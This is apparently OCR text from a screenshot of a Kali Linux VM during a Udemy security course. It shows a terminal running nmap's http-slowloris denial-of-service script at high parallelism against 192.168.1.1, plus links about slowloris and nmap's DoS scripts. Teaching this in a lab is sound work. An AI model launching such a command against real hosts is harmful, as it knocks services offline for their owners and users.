 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 15 Apr, 23:02 test
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# nmap --script http-slowloris --max-parallelism 400 192.168.1.1 -vv
*(Untitled)
File Edit Search Options Help
http://ha.ckers.org/slowloris/
http://nmap.org/nsedoc/categories/dos.html
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~ Iceweasel *(Untitled) [dos NSE Category - I...
udemy
Right Ctrl